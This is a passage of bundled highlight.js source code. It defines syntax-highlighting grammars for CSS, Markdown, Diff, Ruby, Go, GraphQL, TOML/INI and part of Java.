	        begin: '\\b(' + ATTRIBUTES.join('|') + ')\\b'
	      },
	      // attribute values
	      {
	        begin: /:/,
	        end: /[;}{]/,
	        contains: [
	          modes.BLOCK_COMMENT,
	          modes.HEXCOLOR,
	          modes.IMPORTANT,
	          modes.CSS_NUMBER_MODE,
	          ...STRINGS,
	          // needed to highlight these as strings and to avoid issues with
	          // illegal characters that might be inside urls that would tigger the
	          // languages illegal stack
	          {
	            begin: /(url|data-uri)\(/,
	            end: /\)/,
	            relevance: 0, // from keywords
	            keywords: { built_in: "url data-uri" },
	            contains: [
	              ...STRINGS,
	              {
	                className: "string",
	                // any character other than `)` as in `url()` will be the start
	                // of a string, which ends with `)` (from the parent mode)
	                begin: /[^)]/,
	                endsWithParent: true,
	                excludeEnd: true
	              }
	            ]
	          },
	          modes.FUNCTION_DISPATCH
	        ]
	      },
	      {
	        begin: regex.lookahead(/@/),
	        end: '[{;]',
	        relevance: 0,
	        illegal: /:/, // break on Less variables @var: ...
	        contains: [
	          {
	            className: 'keyword',
	            begin: AT_PROPERTY_RE
	          },
	          {
	            begin: /\s/,
	            endsWithParent: true,
	            excludeEnd: true,
	            relevance: 0,
	            keywords: {
	              $pattern: /[a-z-]+/,
	              keyword: AT_MODIFIERS,
	              attribute: MEDIA_FEATURES.join(" ")
	            },
	            contains: [
	              {
	                begin: /[a-z-]+(?=:)/,
	                className: "attribute"
	              },
	              ...STRINGS,
	              modes.CSS_NUMBER_MODE
	            ]
	          }
	        ]
	      },
	      {
	        className: 'selector-tag',
	        begin: '\\b(' + TAGS.join('|') + ')\\b'
	      }
	    ]
	  };
	}

	css_1 = css;
	return css_1;
}

/*
Language: Markdown
Requires: xml.js
Author: John Crepezzi <john.crepezzi@gmail.com>
Website: https://daringfireball.net/projects/markdown/
Category: common, markup
*/

var markdown_1;
var hasRequiredMarkdown;

function requireMarkdown () {
	if (hasRequiredMarkdown) return markdown_1;
	hasRequiredMarkdown = 1;
	function markdown(hljs) {
	  const regex = hljs.regex;
	  const INLINE_HTML = {
	    begin: /<\/?[A-Za-z_]/,
	    end: '>',
	    subLanguage: 'xml',
	    relevance: 0
	  };
	  const HORIZONTAL_RULE = {
	    begin: '^[-\\*]{3,}',
	    end: '$'
	  };
	  const CODE = {
	    className: 'code',
	    variants: [
	      // TODO: fix to allow these to work with sublanguage also
	      { begin: '(`{3,})[^`](.|\\n)*?\\1`*[ ]*' },
	      { begin: '(~{3,})[^~](.|\\n)*?\\1~*[ ]*' },
	      // needed to allow markdown as a sublanguage to work
	      {
	        begin: '```',
	        end: '```+[ ]*$'
	      },
	      {
	        begin: '~~~',
	        end: '~~~+[ ]*$'
	      },
	      { begin: '`.+?`' },
	      {
	        begin: '(?=^( {4}|\\t))',
	        // use contains to gobble up multiple lines to allow the block to be whatever size
	        // but only have a single open/close tag vs one per line
	        contains: [
	          {
	            begin: '^( {4}|\\t)',
	            end: '(\\n)$'
	          }
	        ],
	        relevance: 0
	      }
	    ]
	  };
	  const LIST = {
	    className: 'bullet',
	    begin: '^[ \t]*([*+-]|(\\d+\\.))(?=\\s+)',
	    end: '\\s+',
	    excludeEnd: true
	  };
	  const LINK_REFERENCE = {
	    begin: /^\[[^\n]+\]:/,
	    returnBegin: true,
	    contains: [
	      {
	        className: 'symbol',
	        begin: /\[/,
	        end: /\]/,
	        excludeBegin: true,
	        excludeEnd: true
	      },
	      {
	        className: 'link',
	        begin: /:\s*/,
	        end: /$/,
	        excludeBegin: true
	      }
	    ]
	  };
	  const URL_SCHEME = /[A-Za-z][A-Za-z0-9+.-]*/;
	  const LINK = {
	    variants: [
	      // too much like nested array access in so many languages
	      // to have any real relevance
	      {
	        begin: /\[.+?\]\[.*?\]/,
	        relevance: 0
	      },
	      // popular internet URLs
	      {
	        begin: /\[.+?\]\(((data|javascript|mailto):|(?:http|ftp)s?:\/\/).*?\)/,
	        relevance: 2
	      },
	      {
	        begin: regex.concat(/\[.+?\]\(/, URL_SCHEME, /:\/\/.*?\)/),
	        relevance: 2
	      },
	      // relative urls
	      {
	        begin: /\[.+?\]\([./?&#].*?\)/,
	        relevance: 1
	      },
	      // whatever else, lower relevance (might not be a link at all)
	      {
	        begin: /\[.*?\]\(.*?\)/,
	        relevance: 0
	      }
	    ],
	    returnBegin: true,
	    contains: [
	      {
	        // empty strings for alt or link text
	        match: /\[(?=\])/ },
	      {
	        className: 'string',
	        relevance: 0,
	        begin: '\\[',
	        end: '\\]',
	        excludeBegin: true,
	        returnEnd: true
	      },
	      {
	        className: 'link',
	        relevance: 0,
	        begin: '\\]\\(',
	        end: '\\)',
	        excludeBegin: true,
	        excludeEnd: true
	      },
	      {
	        className: 'symbol',
	        relevance: 0,
	        begin: '\\]\\[',
	        end: '\\]',
	        excludeBegin: true,
	        excludeEnd: true
	      }
	    ]
	  };
	  const BOLD = {
	    className: 'strong',
	    contains: [], // defined later
	    variants: [
	      {
	        begin: /_{2}/,
	        end: /_{2}/
	      },
	      {
	        begin: /\*{2}/,
	        end: /\*{2}/
	      }
	    ]
	  };
	  const ITALIC = {
	    className: 'emphasis',
	    contains: [], // defined later
	    variants: [
	      {
	        begin: /\*(?!\*)/,
	        end: /\*/
	      },
	      {
	        begin: /_(?!_)/,
	        end: /_/,
	        relevance: 0
	      }
	    ]
	  };

	  // 3 level deep nesting is not allowed because it would create confusion
	  // in cases like `***testing***` because where we don't know if the last
	  // `***` is starting a new bold/italic or finishing the last one
	  const BOLD_WITHOUT_ITALIC = hljs.inherit(BOLD, { contains: [] });
	  const ITALIC_WITHOUT_BOLD = hljs.inherit(ITALIC, { contains: [] });
	  BOLD.contains.push(ITALIC_WITHOUT_BOLD);
	  ITALIC.contains.push(BOLD_WITHOUT_ITALIC);

	  let CONTAINABLE = [
	    INLINE_HTML,
	    LINK
	  ];

	  [
	    BOLD,
	    ITALIC,
	    BOLD_WITHOUT_ITALIC,
	    ITALIC_WITHOUT_BOLD
	  ].forEach(m => {
	    m.contains = m.contains.concat(CONTAINABLE);
	  });

	  CONTAINABLE = CONTAINABLE.concat(BOLD, ITALIC);

	  const HEADER = {
	    className: 'section',
	    variants: [
	      {
	        begin: '^#{1,6}',
	        end: '$',
	        contains: CONTAINABLE
	      },
	      {
	        begin: '(?=^.+?\\n[=-]{2,}$)',
	        contains: [
	          { begin: '^[=-]*$' },
	          {
	            begin: '^',
	            end: "\\n",
	            contains: CONTAINABLE
	          }
	        ]
	      }
	    ]
	  };

	  const BLOCKQUOTE = {
	    className: 'quote',
	    begin: '^>\\s+',
	    contains: CONTAINABLE,
	    end: '$'
	  };

	  return {
	    name: 'Markdown',
	    aliases: [
	      'md',
	      'mkdown',
	      'mkd'
	    ],
	    contains: [
	      HEADER,
	      INLINE_HTML,
	      LIST,
	      BOLD,
	      ITALIC,
	      BLOCKQUOTE,
	      CODE,
	      HORIZONTAL_RULE,
	      LINK,
	      LINK_REFERENCE
	    ]
	  };
	}

	markdown_1 = markdown;
	return markdown_1;
}

/*
Language: Diff
Description: Unified and context diff
Author: Vasily Polovnyov <vast@whiteants.net>
Website: https://www.gnu.org/software/diffutils/
Category: common
*/

var diff_1;
var hasRequiredDiff;

function requireDiff () {
	if (hasRequiredDiff) return diff_1;
	hasRequiredDiff = 1;
	/** @type LanguageFn */
	function diff(hljs) {
	  const regex = hljs.regex;
	  return {
	    name: 'Diff',
	    aliases: [ 'patch' ],
	    contains: [
	      {
	        className: 'meta',
	        relevance: 10,
	        match: regex.either(
	          /^@@ +-\d+,\d+ +\+\d+,\d+ +@@/,
	          /^\*\*\* +\d+,\d+ +\*\*\*\*$/,
	          /^--- +\d+,\d+ +----$/
	        )
	      },
	      {
	        className: 'comment',
	        variants: [
	          {
	            begin: regex.either(
	              /Index: /,
	              /^index/,
	              /={3,}/,
	              /^-{3}/,
	              /^\*{3} /,
	              /^\+{3}/,
	              /^diff --git/
	            ),
	            end: /$/
	          },
	          { match: /^\*{15}$/ }
	        ]
	      },
	      {
	        className: 'addition',
	        begin: /^\+/,
	        end: /$/
	      },
	      {
	        className: 'deletion',
	        begin: /^-/,
	        end: /$/
	      },
	      {
	        className: 'addition',
	        begin: /^!/,
	        end: /$/
	      }
	    ]
	  };
	}

	diff_1 = diff;
	return diff_1;
}

/*
Language: Ruby
Description: Ruby is a dynamic, open source programming language with a focus on simplicity and productivity.
Website: https://www.ruby-lang.org/
Author: Anton Kovalyov <anton@kovalyov.net>
Contributors: Peter Leonov <gojpeg@yandex.ru>, Vasily Polovnyov <vast@whiteants.net>, Loren Segal <lsegal@soen.ca>, Pascal Hurni <phi@ruby-reactive.org>, Cedric Sohrauer <sohrauer@googlemail.com>
Category: common
*/

var ruby_1;
var hasRequiredRuby;

function requireRuby () {
	if (hasRequiredRuby) return ruby_1;
	hasRequiredRuby = 1;
	function ruby(hljs) {
	  const regex = hljs.regex;
	  const RUBY_METHOD_RE = '([a-zA-Z_]\\w*[!?=]?|[-+~]@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?)';
	  // TODO: move concepts like CAMEL_CASE into `modes.js`
	  const CLASS_NAME_RE = regex.either(
	    /\b([A-Z]+[a-z0-9]+)+/,
	    // ends in caps
	    /\b([A-Z]+[a-z0-9]+)+[A-Z]+/,
	  )
	  ;
	  const CLASS_NAME_WITH_NAMESPACE_RE = regex.concat(CLASS_NAME_RE, /(::\w+)*/);
	  const RUBY_KEYWORDS = {
	    "variable.constant": [
	      "__FILE__",
	      "__LINE__"
	    ],
	    "variable.language": [
	      "self",
	      "super",
	    ],
	    keyword: [
	      "alias",
	      "and",
	      "attr_accessor",
	      "attr_reader",
	      "attr_writer",
	      "begin",
	      "BEGIN",
	      "break",
	      "case",
	      "class",
	      "defined",
	      "do",
	      "else",
	      "elsif",
	      "end",
	      "END",
	      "ensure",
	      "for",
	      "if",
	      "in",
	      "include",
	      "module",
	      "next",
	      "not",
	      "or",
	      "redo",
	      "require",
	      "rescue",
	      "retry",
	      "return",
	      "then",
	      "undef",
	      "unless",
	      "until",
	      "when",
	      "while",
	      "yield",
	    ],
	    built_in: [
	      "proc",
	      "lambda"
	    ],
	    literal: [
	      "true",
	      "false",
	      "nil"
	    ]
	  };
	  const YARDOCTAG = {
	    className: 'doctag',
	    begin: '@[A-Za-z]+'
	  };
	  const IRB_OBJECT = {
	    begin: '#<',
	    end: '>'
	  };
	  const COMMENT_MODES = [
	    hljs.COMMENT(
	      '#',
	      '$',
	      { contains: [ YARDOCTAG ] }
	    ),
	    hljs.COMMENT(
	      '^=begin',
	      '^=end',
	      {
	        contains: [ YARDOCTAG ],
	        relevance: 10
	      }
	    ),
	    hljs.COMMENT('^__END__', hljs.MATCH_NOTHING_RE)
	  ];
	  const SUBST = {
	    className: 'subst',
	    begin: /#\{/,
	    end: /\}/,
	    keywords: RUBY_KEYWORDS
	  };
	  const STRING = {
	    className: 'string',
	    contains: [
	      hljs.BACKSLASH_ESCAPE,
	      SUBST
	    ],
	    variants: [
	      {
	        begin: /'/,
	        end: /'/
	      },
	      {
	        begin: /"/,
	        end: /"/
	      },
	      {
	        begin: /`/,
	        end: /`/
	      },
	      {
	        begin: /%[qQwWx]?\(/,
	        end: /\)/
	      },
	      {
	        begin: /%[qQwWx]?\[/,
	        end: /\]/
	      },
	      {
	        begin: /%[qQwWx]?\{/,
	        end: /\}/
	      },
	      {
	        begin: /%[qQwWx]?</,
	        end: />/
	      },
	      {
	        begin: /%[qQwWx]?\//,
	        end: /\//
	      },
	      {
	        begin: /%[qQwWx]?%/,
	        end: /%/
	      },
	      {
	        begin: /%[qQwWx]?-/,
	        end: /-/
	      },
	      {
	        begin: /%[qQwWx]?\|/,
	        end: /\|/
	      },
	      // in the following expressions, \B in the beginning suppresses recognition of ?-sequences
	      // where ? is the last character of a preceding identifier, as in: `func?4`
	      { begin: /\B\?(\\\d{1,3})/ },
	      { begin: /\B\?(\\x[A-Fa-f0-9]{1,2})/ },
	      { begin: /\B\?(\\u\{?[A-Fa-f0-9]{1,6}\}?)/ },
	      { begin: /\B\?(\\M-\\C-|\\M-\\c|\\c\\M-|\\M-|\\C-\\M-)[\x20-\x7e]/ },
	      { begin: /\B\?\\(c|C-)[\x20-\x7e]/ },
	      { begin: /\B\?\\?\S/ },
	      // heredocs
	      {
	        // this guard makes sure that we have an entire heredoc and not a false
	        // positive (auto-detect, etc.)
	        begin: regex.concat(
	          /<<[-~]?'?/,
	          regex.lookahead(/(\w+)(?=\W)[^\n]*\n(?:[^\n]*\n)*?\s*\1\b/)
	        ),
	        contains: [
	          hljs.END_SAME_AS_BEGIN({
	            begin: /(\w+)/,
	            end: /(\w+)/,
	            contains: [
	              hljs.BACKSLASH_ESCAPE,
	              SUBST
	            ]
	          })
	        ]
	      }
	    ]
	  };

	  // Ruby syntax is underdocumented, but this grammar seems to be accurate
	  // as of version 2.7.2 (confirmed with (irb and `Ripper.sexp(...)`)
	  // https://docs.ruby-lang.org/en/2.7.0/doc/syntax/literals_rdoc.html#label-Numbers
	  const decimal = '[1-9](_?[0-9])*|0';
	  const digits = '[0-9](_?[0-9])*';
	  const NUMBER = {
	    className: 'number',
	    relevance: 0,
	    variants: [
	      // decimal integer/float, optionally exponential or rational, optionally imaginary
	      { begin: `\\b(${decimal})(\\.(${digits}))?([eE][+-]?(${digits})|r)?i?\\b` },

	      // explicit decimal/binary/octal/hexadecimal integer,
	      // optionally rational and/or imaginary
	      { begin: "\\b0[dD][0-9](_?[0-9])*r?i?\\b" },
	      { begin: "\\b0[bB][0-1](_?[0-1])*r?i?\\b" },
	      { begin: "\\b0[oO][0-7](_?[0-7])*r?i?\\b" },
	      { begin: "\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*r?i?\\b" },

	      // 0-prefixed implicit octal integer, optionally rational and/or imaginary
	      { begin: "\\b0(_?[0-7])+r?i?\\b" }
	    ]
	  };

	  const PARAMS = {
	    variants: [
	      {
	        match: /\(\)/,
	      },
	      {
	        className: 'params',
	        begin: /\(/,
	        end: /(?=\))/,
	        excludeBegin: true,
	        endsParent: true,
	        keywords: RUBY_KEYWORDS,
	      }
	    ]
	  };

	  const CLASS_DEFINITION = {
	    variants: [
	      {
	        match: [
	          /class\s+/,
	          CLASS_NAME_WITH_NAMESPACE_RE,
	          /\s+<\s+/,
	          CLASS_NAME_WITH_NAMESPACE_RE
	        ]
	      },
	      {
	        match: [
	          /class\s+/,
	          CLASS_NAME_WITH_NAMESPACE_RE
	        ]
	      }
	    ],
	    scope: {
	      2: "title.class",
	      4: "title.class.inherited"
	    },
	    keywords: RUBY_KEYWORDS
	  };

	  const UPPER_CASE_CONSTANT = {
	    relevance: 0,
	    match: /\b[A-Z][A-Z_0-9]+\b/,
	    className: "variable.constant"
	  };

	  const METHOD_DEFINITION = {
	    match: [
	      /def/, /\s+/,
	      RUBY_METHOD_RE
	    ],
	    scope: {
	      1: "keyword",
	      3: "title.function"
	    },
	    contains: [
	      PARAMS
	    ]
	  };

	  const OBJECT_CREATION = {
	    relevance: 0,
	    match: [
	      CLASS_NAME_WITH_NAMESPACE_RE,
	      /\.new[ (]/
	    ],
	    scope: {
	      1: "title.class"
	    }
	  };

	  const RUBY_DEFAULT_CONTAINS = [
	    STRING,
	    CLASS_DEFINITION,
	    OBJECT_CREATION,
	    UPPER_CASE_CONSTANT,
	    METHOD_DEFINITION,
	    {
	      // swallow namespace qualifiers before symbols
	      begin: hljs.IDENT_RE + '::' },
	    {
	      className: 'symbol',
	      begin: hljs.UNDERSCORE_IDENT_RE + '(!|\\?)?:',
	      relevance: 0
	    },
	    {
	      className: 'symbol',
	      begin: ':(?!\\s)',
	      contains: [
	        STRING,
	        { begin: RUBY_METHOD_RE }
	      ],
	      relevance: 0
	    },
	    NUMBER,
	    {
	      // negative-look forward attempts to prevent false matches like:
	      // @ident@ or $ident$ that might indicate this is not ruby at all
	      className: "variable",
	      begin: '(\\$\\W)|((\\$|@@?)(\\w+))(?=[^@$?])' + `(?![A-Za-z])(?![@$?'])`
	    },
	    {
	      className: 'params',
	      begin: /\|/,
	      end: /\|/,
	      excludeBegin: true,
	      excludeEnd: true,
	      relevance: 0, // this could be a lot of things (in other languages) other than params
	      keywords: RUBY_KEYWORDS
	    },
	    { // regexp container
	      begin: '(' + hljs.RE_STARTERS_RE + '|unless)\\s*',
	      keywords: 'unless',
	      contains: [
	        {
	          className: 'regexp',
	          contains: [
	            hljs.BACKSLASH_ESCAPE,
	            SUBST
	          ],
	          illegal: /\n/,
	          variants: [
	            {
	              begin: '/',
	              end: '/[a-z]*'
	            },
	            {
	              begin: /%r\{/,
	              end: /\}[a-z]*/
	            },
	            {
	              begin: '%r\\(',
	              end: '\\)[a-z]*'
	            },
	            {
	              begin: '%r!',
	              end: '![a-z]*'
	            },
	            {
	              begin: '%r\\[',
	              end: '\\][a-z]*'
	            }
	          ]
	        }
	      ].concat(IRB_OBJECT, COMMENT_MODES),
	      relevance: 0
	    }
	  ].concat(IRB_OBJECT, COMMENT_MODES);

	  SUBST.contains = RUBY_DEFAULT_CONTAINS;
	  PARAMS.contains = RUBY_DEFAULT_CONTAINS;

	  // >>
	  // ?>
	  const SIMPLE_PROMPT = "[>?]>";
	  // irb(main):001:0>
	  const DEFAULT_PROMPT = "[\\w#]+\\(\\w+\\):\\d+:\\d+[>*]";
	  const RVM_PROMPT = "(\\w+-)?\\d+\\.\\d+\\.\\d+(p\\d+)?[^\\d][^>]+>";

	  const IRB_DEFAULT = [
	    {
	      begin: /^\s*=>/,
	      starts: {
	        end: '$',
	        contains: RUBY_DEFAULT_CONTAINS
	      }
	    },
	    {
	      className: 'meta.prompt',
	      begin: '^(' + SIMPLE_PROMPT + "|" + DEFAULT_PROMPT + '|' + RVM_PROMPT + ')(?=[ ])',
	      starts: {
	        end: '$',
	        keywords: RUBY_KEYWORDS,
	        contains: RUBY_DEFAULT_CONTAINS
	      }
	    }
	  ];

	  COMMENT_MODES.unshift(IRB_OBJECT);

	  return {
	    name: 'Ruby',
	    aliases: [
	      'rb',
	      'gemspec',
	      'podspec',
	      'thor',
	      'irb'
	    ],
	    keywords: RUBY_KEYWORDS,
	    illegal: /\/\*/,
	    contains: [ hljs.SHEBANG({ binary: "ruby" }) ]
	      .concat(IRB_DEFAULT)
	      .concat(COMMENT_MODES)
	      .concat(RUBY_DEFAULT_CONTAINS)
	  };
	}

	ruby_1 = ruby;
	return ruby_1;
}

/*
Language: Go
Author: Stephan Kountso aka StepLg <steplg@gmail.com>
Contributors: Evgeny Stepanischev <imbolk@gmail.com>
Description: Google go language (golang). For info about language
Website: http://golang.org/
Category: common, system
*/

var go_1;
var hasRequiredGo;

function requireGo () {
	if (hasRequiredGo) return go_1;
	hasRequiredGo = 1;
	function go(hljs) {
	  const LITERALS = [
	    "true",
	    "false",
	    "iota",
	    "nil"
	  ];
	  const BUILT_INS = [
	    "append",
	    "cap",
	    "close",
	    "complex",
	    "copy",
	    "imag",
	    "len",
	    "make",
	    "new",
	    "panic",
	    "print",
	    "println",
	    "real",
	    "recover",
	    "delete"
	  ];
	  const TYPES = [
	    "bool",
	    "byte",
	    "complex64",
	    "complex128",
	    "error",
	    "float32",
	    "float64",
	    "int8",
	    "int16",
	    "int32",
	    "int64",
	    "string",
	    "uint8",
	    "uint16",
	    "uint32",
	    "uint64",
	    "int",
	    "uint",
	    "uintptr",
	    "rune"
	  ];
	  const KWS = [
	    "break",
	    "case",
	    "chan",
	    "const",
	    "continue",
	    "default",
	    "defer",
	    "else",
	    "fallthrough",
	    "for",
	    "func",
	    "go",
	    "goto",
	    "if",
	    "import",
	    "interface",
	    "map",
	    "package",
	    "range",
	    "return",
	    "select",
	    "struct",
	    "switch",
	    "type",
	    "var",
	  ];
	  const KEYWORDS = {
	    keyword: KWS,
	    type: TYPES,
	    literal: LITERALS,
	    built_in: BUILT_INS
	  };
	  return {
	    name: 'Go',
	    aliases: [ 'golang' ],
	    keywords: KEYWORDS,
	    illegal: '</',
	    contains: [
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      {
	        className: 'string',
	        variants: [
	          hljs.QUOTE_STRING_MODE,
	          hljs.APOS_STRING_MODE,
	          {
	            begin: '`',
	            end: '`'
	          }
	        ]
	      },
	      {
	        className: 'number',
	        variants: [
	          {
	            begin: hljs.C_NUMBER_RE + '[i]',
	            relevance: 1
	          },
	          hljs.C_NUMBER_MODE
	        ]
	      },
	      { begin: /:=/ // relevance booster
	      },
	      {
	        className: 'function',
	        beginKeywords: 'func',
	        end: '\\s*(\\{|$)',
	        excludeEnd: true,
	        contains: [
	          hljs.TITLE_MODE,
	          {
	            className: 'params',
	            begin: /\(/,
	            end: /\)/,
	            endsParent: true,
	            keywords: KEYWORDS,
	            illegal: /["']/
	          }
	        ]
	      }
	    ]
	  };
	}

	go_1 = go;
	return go_1;
}

/*
 Language: GraphQL
 Author: John Foster (GH jf990), and others
 Description: GraphQL is a query language for APIs
 Category: web, common
*/

var graphql_1;
var hasRequiredGraphql;

function requireGraphql () {
	if (hasRequiredGraphql) return graphql_1;
	hasRequiredGraphql = 1;
	/** @type LanguageFn */
	function graphql(hljs) {
	  const regex = hljs.regex;
	  const GQL_NAME = /[_A-Za-z][_0-9A-Za-z]*/;
	  return {
	    name: "GraphQL",
	    aliases: [ "gql" ],
	    case_insensitive: true,
	    disableAutodetect: false,
	    keywords: {
	      keyword: [
	        "query",
	        "mutation",
	        "subscription",
	        "type",
	        "input",
	        "schema",
	        "directive",
	        "interface",
	        "union",
	        "scalar",
	        "fragment",
	        "enum",
	        "on"
	      ],
	      literal: [
	        "true",
	        "false",
	        "null"
	      ]
	    },
	    contains: [
	      hljs.HASH_COMMENT_MODE,
	      hljs.QUOTE_STRING_MODE,
	      hljs.NUMBER_MODE,
	      {
	        scope: "punctuation",
	        match: /[.]{3}/,
	        relevance: 0
	      },
	      {
	        scope: "punctuation",
	        begin: /[\!\(\)\:\=\[\]\{\|\}]{1}/,
	        relevance: 0
	      },
	      {
	        scope: "variable",
	        begin: /\$/,
	        end: /\W/,
	        excludeEnd: true,
	        relevance: 0
	      },
	      {
	        scope: "meta",
	        match: /@\w+/,
	        excludeEnd: true
	      },
	      {
	        scope: "symbol",
	        begin: regex.concat(GQL_NAME, regex.lookahead(/\s*:/)),
	        relevance: 0
	      }
	    ],
	    illegal: [
	      /[;<']/,
	      /BEGIN/
	    ]
	  };
	}

	graphql_1 = graphql;
	return graphql_1;
}

/*
Language: TOML, also INI
Description: TOML aims to be a minimal configuration file format that's easy to read due to obvious semantics.
Contributors: Guillaume Gomez <guillaume1.gomez@gmail.com>
Category: common, config
Website: https://github.com/toml-lang/toml
*/

var ini_1;
var hasRequiredIni;

function requireIni () {
	if (hasRequiredIni) return ini_1;
	hasRequiredIni = 1;
	function ini(hljs) {
	  const regex = hljs.regex;
	  const NUMBERS = {
	    className: 'number',
	    relevance: 0,
	    variants: [
	      { begin: /([+-]+)?[\d]+_[\d_]+/ },
	      { begin: hljs.NUMBER_RE }
	    ]
	  };
	  const COMMENTS = hljs.COMMENT();
	  COMMENTS.variants = [
	    {
	      begin: /;/,
	      end: /$/
	    },
	    {
	      begin: /#/,
	      end: /$/
	    }
	  ];
	  const VARIABLES = {
	    className: 'variable',
	    variants: [
	      { begin: /\$[\w\d"][\w\d_]*/ },
	      { begin: /\$\{(.*?)\}/ }
	    ]
	  };
	  const LITERALS = {
	    className: 'literal',
	    begin: /\bon|off|true|false|yes|no\b/
	  };
	  const STRINGS = {
	    className: "string",
	    contains: [ hljs.BACKSLASH_ESCAPE ],
	    variants: [
	      {
	        begin: "'''",
	        end: "'''",
	        relevance: 10
	      },
	      {
	        begin: '"""',
	        end: '"""',
	        relevance: 10
	      },
	      {
	        begin: '"',
	        end: '"'
	      },
	      {
	        begin: "'",
	        end: "'"
	      }
	    ]
	  };
	  const ARRAY = {
	    begin: /\[/,
	    end: /\]/,
	    contains: [
	      COMMENTS,
	      LITERALS,
	      VARIABLES,
	      STRINGS,
	      NUMBERS,
	      'self'
	    ],
	    relevance: 0
	  };

	  const BARE_KEY = /[A-Za-z0-9_-]+/;
	  const QUOTED_KEY_DOUBLE_QUOTE = /"(\\"|[^"])*"/;
	  const QUOTED_KEY_SINGLE_QUOTE = /'[^']*'/;
	  const ANY_KEY = regex.either(
	    BARE_KEY, QUOTED_KEY_DOUBLE_QUOTE, QUOTED_KEY_SINGLE_QUOTE
	  );
	  const DOTTED_KEY = regex.concat(
	    ANY_KEY, '(\\s*\\.\\s*', ANY_KEY, ')*',
	    regex.lookahead(/\s*=\s*[^#\s]/)
	  );

	  return {
	    name: 'TOML, also INI',
	    aliases: [ 'toml' ],
	    case_insensitive: true,
	    illegal: /\S/,
	    contains: [
	      COMMENTS,
	      {
	        className: 'section',
	        begin: /\[+/,
	        end: /\]+/
	      },
	      {
	        begin: DOTTED_KEY,
	        className: 'attr',
	        starts: {
	          end: /$/,
	          contains: [
	            COMMENTS,
	            ARRAY,
	            LITERALS,
	            VARIABLES,
	            STRINGS,
	            NUMBERS
	          ]
	        }
	      }
	    ]
	  };
	}

	ini_1 = ini;
	return ini_1;
}

var java_1;
var hasRequiredJava;

function requireJava () {
	if (hasRequiredJava) return java_1;
	hasRequiredJava = 1;
	// https://docs.oracle.com/javase/specs/jls/se15/html/jls-3.html#jls-3.10
	var decimalDigits = '[0-9](_*[0-9])*';
	var frac = `\\.(${decimalDigits})`;
	var hexDigits = '[0-9a-fA-F](_*[0-9a-fA-F])*';
	var NUMERIC = {
	  className: 'number',
	  variants: [
	    // DecimalFloatingPointLiteral
	    // including ExponentPart
	    { begin: `(\\b(${decimalDigits})((${frac})|\\.)?|(${frac}))` +
	      `[eE][+-]?(${decimalDigits})[fFdD]?\\b` },
	    // excluding ExponentPart
	    { begin: `\\b(${decimalDigits})((${frac})[fFdD]?\\b|\\.([fFdD]\\b)?)` },
	    { begin: `(${frac})[fFdD]?\\b` },
	    { begin: `\\b(${decimalDigits})[fFdD]\\b` },

	    // HexadecimalFloatingPointLiteral
	    { begin: `\\b0[xX]((${hexDigits})\\.?|(${hexDigits})?\\.(${hexDigits}))` +
	      `[pP][+-]?(${decimalDigits})[fFdD]?\\b` },

	    // DecimalIntegerLiteral
	    { begin: '\\b(0|[1-9](_*[0-9])*)[lL]?\\b' },

	    // HexIntegerLiteral
	    { begin: `\\b0[xX](${hexDigits})[lL]?\\b` },

	    // OctalIntegerLiteral
	    { begin: '\\b0(_*[0-7])*[lL]?\\b' },

	    // BinaryIntegerLiteral
	    { begin: '\\b0[bB][01](_*[01])*[lL]?\\b' },
	  ],
	  relevance: 0
	};

	/*
	Language: Java
	Author: Vsevolod Solovyov <vsevolod.solovyov@gmail.com>
	Category: common, enterprise
	Website: https://www.java.com/
	*/

	/**
	 * Allows recursive regex expressions to a given depth
	 *
	 * ie: recurRegex("(abc~~~)", /~~~/g, 2) becomes:
	 * (abc(abc(abc)))
	 *
	 * @param {string} re
	 * @param {RegExp} substitution (should be a g mode regex)
	 * @param {number} depth
	 * @returns {string}``
	 */
	function recurRegex(re, substitution, depth) {
	  if (depth === -1) return "";

	  return re.replace(substitution, _ => {
	    return recurRegex(re, substitution, depth - 1);
	  });
	}

	/** @type LanguageFn */
	function java(hljs) {
	  const regex = hljs.regex;
	  const JAVA_IDENT_RE = '[\u00C0-\u02B8a-zA-Z_$][\u00C0-\u02B8a-zA-Z_$0-9]*';
	  const GENERIC_IDENT_RE = JAVA_IDENT_RE
	    + recurRegex('(?:<' + JAVA_IDENT_RE + '~~~(?:\\s*,\\s*' + JAVA_IDENT_RE + '~~~)*>)?', /~~~/g, 2);
	  const MAIN_KEYWORDS = [
	    'synchronized',
	    'abstract',
	    'private',
	    'var',
	    'static',
	    'if',
	    'const ',
	    'for',
	    'while',
	    'strictfp',
	    'finally',
	    'protected',
	    'import',
	    'native',
	    'final',
	    'void',
	    'enum',
	    'else',
	    'break',
	    'transient',
	    'catch',
	    'instanceof',
	    'volatile',
	    'case',
	    'assert',
	    'package',
	    'default',
	    'public',
	    'try',
	    'switch',
	    'continue',
	    'throws',
	    'protected',
	    'public',
	    'private',
	    'module',
	    'requires',
	    'exports',
	    'do',
	    'sealed'
	  ];

	  const BUILT_INS = [
	    'super',
	    'this'
	  ];

	  const LITERALS = [
	    'false',
	    'true',
	    'null'
	  ];

	  const TYPES = [
	    'char',
	    'boolean',
	    'long',
	    'float',
	    'int',
	    'byte',
	    'short',
	    'double'
	  ];

	  const KEYWORDS = {
	    keyword: MAIN_KEYWORDS,
	    literal: LITERALS,
	    type: TYPES,
	    built_in: BUILT_INS
	  };

	  const ANNOTATION = {
	    className: 'meta',
	    begin: '@' + JAVA_IDENT_RE,
	    contains: [
	      {
	        begin: /\(/,
	        end: /\)/,
	        contains: [ "self" ] // allow nested () inside our annotation
	      }
	    ]
	  };
	  const PARAMS = {
	    className: 'params',
	    begin: /\(/,
	    end: /\)/,
	    keywords: KEYWORDS,
	    relevance: 0,
	    contains: [ hljs.C_BLOCK_COMMENT_MODE ],
	    endsParent: true
	  };

	  return {
	    name: 'Java',
	    aliases: [ 'jsp' ],
	    keywords: KEYWORDS,
	    illegal: /<\/|#/,
	    contains: [
	      hljs.COMMENT(
	        '/\\*\\*',
	        '\\*/',
	        {
	          relevance: 0,
	          contains: [
	            {
	              // eat up @'s in emails to prevent them to be recognized as doctags
	              begin: /\w+@/,
	              relevance: 0
	            },
	            {
	              className: 'doctag',
	              begin: '@[A-Za-z]+'
	            }
	          ]
	        }
	      ),
	      // relevance boost
	      {
	        begin: /import java\.[a-z]+\./,
	        keywords: "import",
	        relevance: 2
	      },
	      hljs.C_LINE_COMMENT_MODE,
